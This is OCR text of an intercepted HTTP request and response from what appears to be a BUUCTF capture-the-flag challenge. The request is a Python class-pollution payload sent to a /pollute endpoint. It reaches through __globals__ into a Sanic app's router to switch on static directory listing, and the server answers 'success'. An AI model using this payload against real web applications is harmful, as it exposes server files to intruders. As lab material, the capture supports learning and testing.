 Request
Pretty Raw Hex \n
1 POST /pollute HTTP/1.1
2 Host: 0035859d-31fa-4f52-810e-103f037a16b8.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 161
12
13 {
"key":
"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.di
rectory_handler.directory_view",
"value":"True"
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 31 Jul 2024 08:21:35 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 7
6 Connection: close
7 Alt-Svc:
8 Cache-Control: no-cache
9
10 success
Search
0 highlights